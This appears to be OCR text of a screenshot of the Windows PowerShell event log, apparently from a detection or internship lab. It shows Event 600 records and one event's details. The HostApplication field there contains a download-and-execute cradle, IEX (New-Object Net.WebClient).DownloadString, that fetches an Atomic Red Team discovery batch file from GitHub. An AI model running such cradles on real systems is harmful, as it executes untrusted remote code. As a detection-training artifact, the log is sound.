 Windows PowerShell Number of events: 361
Level Date and Time Source Event ID Task Category
Information 6/29/2020 3:42:26 PM PowerShell (PowerShell) 403 Engine Lifecycle
Information 6/29/2020 3:42:25 PM PowerShell (PowerShell) 400 Engine Lifecycle
Information 6/29/2020 3:42:25 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 6/29/2020 3:42:25 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 6/29/2020 3:42:25 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 600, PowerShell (PowerShell)
General Details
ProviderName=Function
NewProviderState=Started
SequenceNumber=9
HostName=ConsoleHost
HostVersion=5.1.15063.0
HostId=78abdaf8-28cf-49df-8890-2801e7089afe
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe IEX (New-Object Net.WebClient).DownloadString
(https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat)
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 6/29/2020 3:42:25 PM
Event ID: 600 Task Category: Provider Lifecycle
Level: Information Keywords: Classic
User: N/A Computer: WIN10-M1.internship.com
OpCode: